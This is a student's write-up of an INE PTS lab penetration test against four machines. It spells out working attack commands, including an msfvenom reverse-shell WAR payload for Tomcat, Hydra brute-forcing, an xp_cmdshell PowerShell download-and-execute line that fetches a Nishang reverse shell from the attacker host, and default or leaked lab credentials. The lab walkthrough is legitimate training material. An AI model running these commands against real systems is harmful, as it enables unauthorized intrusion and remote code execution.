PTS: Black-Box Penetration Test 1
This is the 1st writeup of 3 black-box penetration tests offered in INE’s Penetration Testing Student course that I am currently doing in my journey to obtain the eJPT certification.
Scenario
You are responsible for engaging in a Black-box Penetration Test for the 172.16.64.0/24 range. Your goal is to read the flag file on each machine. On some of them, you will be required to exploit a remote code execution vulnerability in order to read the flag.
Now that we have a target space and instructions, let’s get right into it.
Enumeration & Exploitation
The first step is to determine the available machines in the network ignoring our own attack machine’s address at 172.16.64.10. We’ll use fping to perform a quick network scan. Alternatively, we could use nmap for host discovery which provides the added advantage of ARP requests along with ICMP requests.
 Fping command options:
-a: show only alive hosts-g: perform a network scan2>/dev/null: redirect all error messages to null
From the scenario instructions, each of the target machines contain a flag that we must be able to read. Let’s begin by exploring the first machine.
172.16.64.101
The first step is to enumerate the services, OS detection, and service version detection using Nmap.

A detailed nmap scan of the top 1000 ports reveals 3 open ports:
- 22 (SSH)
- 8080 (Apache Tomcat)
- 9080 (Apache Tomcat)
There were no exact OS matches but the OpenSSH version reveals that this is an Ubuntu Linux machine.
SSH
There’s not much to do with SSH except banner grab if there is no potential username or password lists. There was no displayed banner in this situation either.
HTTP 8080 (Apache Tomcat)
The first few basic enumeration steps I perform for a web application include exploring the content and all hyperlinked pages, viewing the source code for hints, and checking for robots.txt. If none of those enumeration steps lead to any results, we can move on to directory enumeration.
With gobuster and the common.txt wordlist found in the SecLists repo, there are two entries of interest that we can explore. Both will lead to the same application so either “/manager” or “/host-manager” is fair game.

The “/manager” will redirect us to “/manager/html” which is protected by HTTP Basic Authentication. We can use Burpsuite or Hydra to attempt to brute force the login page using common credentials for the Tomcat Manager page1.
NOTE: Too many unsuccessful attempts could lock out the account in which case, the lab would need to reset which I unfortunately had to do.
We received access to the Manager’s landing page using the credentials tomcat:s3cret which I’ve previously come across on Hack the Box.

With administrative access to the Web Application Manager, we can obtain a reverse shell by deploying a WAR application2. It is possible to exploit this service using Metasploit’s tomcat_mgr_upload exploit but I will attempt this manually.
The first step is to generate a WAR executable using msfvenom and a valid Meterpreter payload.
msfvenom -p java/meterpreter/reverse_tcp LHOST=172.16.64.10 LPORT=4444 -f war -o rshell.war.
Breaking down the above command:
-p java/meterpreter/reverse_tcp: Staged Meterpreter payloadLHOST=172.16.64.10: Attacker machine’s IP address to connect back toLPORT=4444: Attacker machine’s port to connect back to-f war: Output format as a war file-o rshell.war: Save the payload to rshell.war
With a meterpreter payload, we will have to create a handler in Metasploit to deploy the staged Meterpreter shell. We could have used a java/shell_reverse_tcp payload which is stageless and catchable by netcat but I wanted to try something outside of my usual tactics.

Use the exploit/multi/handler module in Metasploit and configure the options with the same payload, listening host, and listening port as selected in the msfvenom payload. All that’s left is to run the handler.
Back to the Tomcat Application Manager page, upload the deploy the rshell.war file. Once uploaded, the deployed application will execute the WAR file once we browse to /rshell. Switching back to the Metasploit, an open Meterpreter session will be waiting for us!

We obtained a Meterpreter shell as the tomcat8 user. There is no need for privilege escalation as the excepted flag files are accessible by this service user in the adminels and developer user’s home directory.
There wasn’t much post-exploitation data to obtain so we can be confident that this machine has been fully compromised and we can move on to the next.
172.16.64.140
First step is the same as the previous machine which is to run an Nmap scan.

Looks like there’s only 1 HTTP port running Apache on an Ubuntu OS.
HTTP
Using my initial set of steps enumerating a web application, there were no obvious details so we’ll perform the directory enumeration using gobuster and the directory-list-2.3-small.txt wordlist also a part of the SecLists repository. The only interesting endpoint is the /project endpoint.

Browsing to this endpoint in the web browser, we see it’s protected by HTTP Basic Authentication. The site leaves a note that says “admin”. Attempting to use admin:admin as a hunch for the credentials provided us access!
We land upon a business solutions page but browsing the application and any hyperlinked pages did not lead anywhere. Let’s perform further directory enumeration using dirbuster. The reason for choosing dirbuster over gobuster this time is that the former will perform recursive searches which may be useful for nested directories while the latter lacks this functionality.

Once we configured dirbuster with the target information, selected wordlist, and the username and password for the /project endpoint’s basic authentication (You can do this by selecting Options -> Advanced Options -> Authentication Options), there are several text files at the endpoint /project/backup/test.
Two of these files, sdadas.txt and test1.txt contain interesting information along with the sdadas.txt including a line that points to the location of the flag for this machine!
# sdadas.txt
Driver={SQL Server};Server=foosql.foo.com;Database=;Uid=fooadmin;Pwd=fooadmin;
/var/www/html/project/354253425234234/flag.txt
# test1.txt
https://stackoverflow.com/questions/1134319/difference-between-a-user-and-a-login-in-sql-server
For most Apache web services, the root path of the web server is located at /var/www/html. Therefore, browsing to /project/354253425234234/flag.txt provides us access to the below text file.
Congratulations, you exploited this machine!
Now continue to others.
Assessing the other data in the two text files, there are potentially valid credentials to a MS SQL Server database which might be useful in the remaining machines.
172.16.64.182

With no valid credentials, there is little value in brute forcing the SSH service unless we are able to find credentials by enumerating the other machines further. We will revisit this machine later.
172.16.64.199

The Nmap results display several services on a Windows machine including the MS SQL service which is where the credentials from the 2nd must be used along with SMB. There isn’t much other interesting information so let’s explore these services starting with the SMB service.
SMB
Attempting to list the SMB shares using smbclient returned access denied so let’s move on to the SQL service.
MS SQL
We could use Metasploit’s mssql modules to login, enumerate, and generate a reverse shell but let’s use IMPacket’s mssqlclient for another manual attempt at exploitation.
IMPacket’s mssqlclient.py module allows you to connect to the SQL database with valid credentials and execute system commands. We can generate a reverse shell using Nishang’s Invoke-PowershellTcp.ps1 script3. However, before we use this Python module, we need to configure a few things.
Prepare Reverse Shell
Once we have the Powershell script from the nishang repository, I added the following line to the bottom of the file so that Powershell will execute the command once the script is ran.
Invoke-PowershellTcp -Reverse -IPAddress 172.16.64.10 -Port 4444
Netcat Listener
Create a netcat listener to capture the reverse shell at port 4444. By default, the following command will listen on all interfaces.
nc -nvlp 4444
Python Server
A simple HTTP server needs to be stood up so that we can transfer Nishang’s Powershell script to the target machine. This will all make more sense below!
Note: The server is running on port 80 to potentially evade any firewalls for uncommon ports as port 80 is typically allowed.
python3 -m http.server 80
Once the above is configured, we can connect the steps above to receive our reverse shell. The initial setup of all these services looks like the following.

At the SQL prompt, run enable_xp_cmdshell to enable the xp_cmdshell feature which will allow us to run system commands. Next, we will download the reverse shell script from our simple HTTP server. This will trigger the last line in the rev.ps1 to be executed by Powershell and our netcat listener will catch the reverse shell.

In the top right pane is the request for the rev.ps1 file and in the bottom pane, we caught the reverse shell as the NT_AUTHORITY\System user. The command in the top-left pane is the system command to download a file and execute it using Powershell.

With a Powershell prompt at our disposal, we can search for all text files from the Users directory.
Get-ChildItem -Path C:\Users -Recurse -Filter "*.txt"
Within the AdminELS user’s Desktop directory, there are three files, one of which is the flag and the other is an id_rsa.pub file.

We have fully exploited this machine and we also have an id_rsa.pub file which is likely the public key required to connect to the 3rd machine’s SSH service.
172.16.64.182 Revisited
With the SSH public key from the post-exploitation stage of the 4th machine, we are ready to explore the 3rd machine.
ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAlGWzjgKVHcpaDFvc6877t6ZT2ArQa+OiFteRLCc6TpxJ/lQFEDtmxjTcotik7V3DcYrIv3UsmNLjxKpEJpwqELGBfArKAbzjWXZE0VubmBQMHt4WmBMlDWGcKu8356blxom+KR5S5o+7CpcL5R7UzwdIaHYt/ChDwOJc5VK7QU46G+T9W8aYZtvbOzl2OzWj1U6NSXZ4Je/trAKoLHisVfq1hAnulUg0HMQrPCMddW5CmTzuEAwd8RqNRUizqsgIcJwAyQ8uPZn5CXKWbE/p1p3fzAjUXBbjB0c7SmXzondjmMPcamjjTTB7kcyIQ/3BQfBya1qhjXeimpmiNX1nnQ== rsa-key-20190313###ssh://developer:[email protected]:22#############################################################################################################################################################################################
However, this doesn’t look like a valid public key. Fortunately for us, the credentials are present in the data as developer:dF3334slKw. After connecting, the flag is readily available in the developer user’s home directory. With that, we have obtained a flag from each target machine and completed the black-box penetration test!
Reflection
I have experience with THM and HTB’s single machine exploitation but this is the first network pentest in a simulated environment that I have done and it was incredibly fun. I highly recommend INE’s PTS course which is free to take as part of their Starter Pass (could change later) and contains all the study material necessary to take the eJPT certification.
In terms of this specific penetration test, one of my biggest weaknesses is not fully enumerating a potential attack vector before moving on to the next one. As everyone says, enumeration is the most important stage and it is definitely something to focus on moving forward.
Reflection on what I learned with this practical simulated penetration test:
- Utilizing IMPacket’s MSSQLClient module to generate a reverse shell
- Using fping and nmap to perform network sweeps and individual machine scans
- Generating a Meterpreter payload using msfvenom and catching it using Metasploit’s handler module
- Exploiting Apache Tomcat applications
- Directory enumeration (recursive or non-recursive)
- Brute forcing HTTP basic authentication using Burpsuite or Hydra (not displayed but I tried it just to see how it would work. I will display the command below).
Useful Commands
At the end of each writeup, I’ll include a section on the useful commands or set of commands that I learned about and used for future use.
Hydra HTTP Basic Authentication
Hydra’s http-get module will brute force HTTP GET authentication. You are able to specify the authentication method but the default is BASIC authentication. Use the browser’s developer tools or Burpsuite to determine the authentication endpoint.
hydra -L usernames.txt -P passwords.txt 172.16.64.101 http-get /manager/html
Msfvenom WAR payload with Metasploit Handler
To exploit an Apache Tomcat Manager application with a WAR executable using MSFvenom, use the following command.
msfvenom -p java/meterpreter/reverse_tcp LHOST=172.16.64.10 LPORT=4444 -f war -o rshell.war
Since this is a staged Meterpreter payload, we’ll have to use Meterpreter’s multi handler to catch the reverse shell. Run the following commands once you are in the msfconsole.
use exploit/multi/handler
set PAYLOAD java/meterpreter/reverse_tcp
set LHOST 172.16.64.10
set LPORT 4444
run
Network Scanning
To map a network, we can run either two commands.
fping -a -g 172.16.64.0/24 2>/dev/null
sudo nmap -sn 172.16.64.0/24
-sn: disables port scan
The advantage of the nmap scan over fping is that nmap will also send ARP requests.
Service Enumeration
To analyze the services, their versions, OS detection, scan all ports, and save the file:
sudo nmap -sC -sV -O -oN nmap/scan-results.txt 172.16.64.101
-sC: Run default scripts-sV: Port version detection-O: OS detection-oN: Save the scan results to a file
Directory Enumeration
gobuster dir -u http://172.16.64.101:8080 -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 100 -x "php,jsp"
-u: Target URL-w: Wordlist-t: Number of threads-x: Additional extensions to append to the words in the wordlist
File Searching
Meterpreter
search -f "*.txt"
Powershell
Get-ChildItem -Path C:\Users -Recurse -Filter "*.txt"
MSSQL Reverse Shell
Connect to MSSQL Server using IMPacket’s mssqlclient.py module.
python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py fooadmin:[email protected]
Once connected, enable system commands with enable_xp_cmdshell and create a reverse shell using the Powershell command.
xp_cmdshell powershell IEX(New-Object Net.webclient).downloadString(\"http://172.16.64.10:80/rev.ps1\")
This involves initializing an HTTP web server to serve the file as well as a netcat listener to catch the reverse shell. In this case, rev.ps1 is the Invoke-PowerShellTcp.ps1 file from the nishang repository.